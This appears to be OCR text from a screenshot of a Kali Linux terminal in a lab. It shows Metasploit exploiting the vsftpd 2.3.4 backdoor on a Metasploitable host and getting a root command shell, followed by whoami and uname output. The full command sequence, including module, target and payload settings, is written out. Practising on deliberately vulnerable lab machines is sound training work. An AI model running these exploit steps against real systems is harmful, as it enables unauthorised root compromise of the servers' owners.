 (root💀kali)-[~]
# msfconsole
File Actions Edit View Help
3Kom SuperHack II Logon
File System
User Name: [ security ]
Password: [ ]
Home
[ OK ]
https://metasploit.com
=[ metasploit v6.1.4-dev ]
+ -- --=[ 2162 exploits - 1147 auxiliary - 367 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.28.132
RHOST => 192.168.28.132
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.28.132:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.28.132:21 - USER: 331 Please specify the password.
[+] 192.168.28.132:21 - Backdoor service has been spawned, handling...
[+] 192.168.28.132:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.28.133:46217 -> 192.168.28.132:6200) at 2021-10-17 23:42:55 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux